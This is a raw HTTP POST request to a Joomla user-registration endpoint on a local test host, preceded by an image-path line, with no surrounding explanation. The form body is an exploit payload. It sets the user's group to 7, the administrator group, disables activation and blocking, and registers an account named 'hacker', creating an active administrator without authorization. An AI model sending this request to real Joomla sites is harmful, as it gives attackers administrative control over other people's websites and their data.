 POST /index.php/component/users/?task=user.register HTTP/1.1
Host: joomla.local
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Length: 412
Content-Type: application/x-www-form-urlencoded
form[option]=com_users&user[password1]=password&user[username]=hacker&form[email2]=user@example.com&form[password
2]=password&user[email2]=user@example.com&form[task]=user.register&user[password2]=password&user[name]=user&user[
email1]=user@example.com&user[groups][]=7&form[name]=user&user[activation]=0&test=1&form[password1]=password&form
[username]=user&form[email1]=user@example.com&user[block]=0